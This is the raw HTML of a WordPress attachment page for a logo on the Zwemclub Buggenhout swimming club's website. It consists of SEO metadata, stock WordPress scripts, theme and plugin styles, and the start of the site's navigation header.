

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zwemclub-buggenhout.be/home/zkblogo-2/
body_size: 11649
content:

<!DOCTYPE html>
    <html lang="nl-NL">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>zkblogo - Zwemclub Buggenhout</title>
	<link rel="canonical" href="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zkblogo - Zwemclub Buggenhout" />
	<meta property="og:url" content="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png" />
	<meta property="og:site_name" content="Zwemclub Buggenhout" />
	<meta property="og:image" content="https://www.zwemclub-buggenhout.be/home/zkblogo-2" />
	<meta property="og:image:width" content="636" />
	<meta property="og:image:height" content="328" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png","url":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png","name":"zkblogo - Zwemclub Buggenhout","isPartOf":{"@id":"https://www.zwemclub-buggenhout.be/#website"},"primaryImageOfPage":{"@id":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png#primaryimage"},"image":{"@id":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png#primaryimage"},"thumbnailUrl":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png","datePublished":"2017-08-16T07:51:38+00:00","breadcrumb":{"@id":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png#primaryimage","url":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png","contentUrl":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png","width":636,"height":328},{"@type":"BreadcrumbList","@id":"https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zwemclub-buggenhout.be/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://www.zwemclub-buggenhout.be/"},{"@type":"ListItem","position":3,"name":"zkblogo"}]},{"@type":"WebSite","@id":"https://www.zwemclub-buggenhout.be/#website","url":"https://www.zwemclub-buggenhout.be/","name":"Zwemclub Buggenhout","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zwemclub-buggenhout.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Zwemclub Buggenhout &raquo; feed" href="https://www.zwemclub-buggenhout.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zwemclub Buggenhout &raquo; reacties feed" href="https://www.zwemclub-buggenhout.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zwemclub Buggenhout &raquo; zkblogo reacties feed" href="https://www.zwemclub-buggenhout.be/home/zkblogo-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zwemclub-buggenhout.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=d096160859e3246617633f8f64952ca9"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zwemclub-buggenhout.be/wp-includes/css/dist/block-library/style.min.css?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/flick/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/custom-facebook-feed-pro/css/cff-style.css?ver=2.6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zwemclub-buggenhout.be/wp-includes/css/dashicons.min.css?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.zwemclub-buggenhout.be/wp-content/themes/theme/assets/css/bootstrap.css?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.zwemclub-buggenhout.be/wp-content/themes/theme/assets/css/base.css?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css' href='https://www.zwemclub-buggenhout.be/wp-content/themes/theme/dynamic.css?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.zwemclub-buggenhout.be/wp-content/themes/theme/style.php/style.scss?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenu-styles-css' href='https://www.zwemclub-buggenhout.be/wp-content/themes/theme/cssmenu/styles.css?ver=d096160859e3246617633f8f64952ca9' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ot-dynamic-achtergrond_css-css' href='https://www.zwemclub-buggenhout.be/wp-content/themes/theme/dynamic.css?ver=2.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/themes/theme/assets/js/jquery.min.js?ver=d096160859e3246617633f8f64952ca9" id="jq-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/themes/theme/assets/js/bootstrap.js?ver=d096160859e3246617633f8f64952ca9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/themes/theme/cssmenu/script.js?ver=d096160859e3246617633f8f64952ca9" id="cssmenu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.zwemclub-buggenhout.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zwemclub-buggenhout.be/wp-json/wp/v2/media/268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zwemclub-buggenhout.be/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zwemclub-buggenhout.be/?p=268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zwemclub-buggenhout.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zwemclub-buggenhout.be%2Fhome%2Fzkblogo-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zwemclub-buggenhout.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zwemclub-buggenhout.be%2Fhome%2Fzkblogo-2%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.zwemclub-buggenhout.be/wp-content/plugins";
var cffajaxurl = "https://www.zwemclub-buggenhout.be/wp-admin/admin-ajax.php";
var cffmetatrans = "false";
var cfflinkhashtags = "true";
</script>
<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/cropped-logo-270x270.png" />

        <!-- GOOGLE FONTS -->
              </head>

    <body>

    <header>
    	<div class="container">
                            <div class="logo">
                    
                                            <a href="https://www.zwemclub-buggenhout.be">
                            <img src="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/logo.png" alt="Zwemclub Buggenhout">
                        </a>
                                    </div>
            
            <nav class="navbar navbar-default row">
                <div class="navbar-header">
                    <button class="navbar-toggle collapsed" data-target="#gp-navbar-collapse-1" data-toggle="collapse" type="button">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                <div class="collapse navbar-collapse" id="gp-navbar-collapse-1">
                    <a href="https://www.zwemclub-buggenhout.be/inschrijven" class="signuplink">Inschrijven</a>
                    <div id="cssmenu" class="menu-menu-container"><ul id="menu-menu" class="navigatie"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/elementor-942/"><span><span class="menu-image-title-hide menu-image-title">UITPAS</span><img width="48" height="20" src="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/Naamloos-48x20.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/ZKBuggenhout"><span><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/facebook-512-e1662632783932-36x36.webp" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
